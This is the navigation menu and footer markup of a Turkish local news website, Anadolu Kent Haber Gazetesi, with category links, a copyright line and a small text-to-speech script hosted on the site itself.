				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Web sayfamızdaki köşe yazarlarının yazdıkları tün yazıların sorumlulukları yazarlara aittir.</div>
            <div class="sol">
				2026 ©  <b>ANADOLU KENT HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://anadolukenthaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>
